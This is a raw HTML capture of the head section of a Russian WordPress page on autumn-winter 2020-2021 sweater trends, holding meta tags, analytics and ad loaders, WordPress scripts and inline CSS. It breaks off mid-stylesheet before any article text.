

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/modnye-svitera-osen-zima-2020-2021/
body_size: 41213
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Свитера осень-зима 2020-2021 | фото, модные тенденции, тренды</title><meta
name="description" content="Узнайте, какие свитера предлагают дизайнеры в сезоне осень-зима 2020-2021 (фото брендовых луков), а также какие модные тенденции и тренды диктует вязаная мода грядущей зимы"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/modnye-svitera-osen-zima-2020-2021/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Свитера осень-зима 2020-2021 | фото, модные тенденции, тренды"><meta
property="og:description" content="Узнайте, какие свитера предлагают дизайнеры в сезоне осень-зима 2020-2021 (фото брендовых луков), а также какие модные тенденции и тренды диктует вязаная мода грядущей зимы"><meta
property="og:url" content="https://2021god.com/modnye-svitera-osen-zima-2020-2021/"><meta
property="article:published_time" content="2020-02-14T18:15:30+00:00"><meta
property="article:modified_time" content="2020-02-14T18:15:30+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Свитера осень-зима 2020-2021 | фото, модные тенденции, тренды"><meta
name="twitter:description" content="Узнайте, какие свитера предлагают дизайнеры в сезоне осень-зима 2020-2021 (фото брендовых луков), а также какие модные тенденции и тренды диктует вязаная мода грядущей зимы"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Модные свитера осень-зима 2020-2021&raquo;" href=https://2021god.com/modnye-svitera-osen-zima-2020-2021/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":93802,"token":"c47dcf5223","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/93802><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=93802'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fmodnye-svitera-osen-zima-2020-2021%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fmodnye-svitera-osen-zima-2020-2021%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/modnye-svitera-osen-zima-2020-2021/"><meta
property="og:title" content="Модные свитера осень-зима 2020-2021"><meta
property="og:description" content="Содержание1 Эффектный оверсайз2 Элегантная классика3 Высокая горловина4 Крупная вязка5 Оригинальные орнаменты и рисунки6 Безрукавки7 Интересная асимме..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 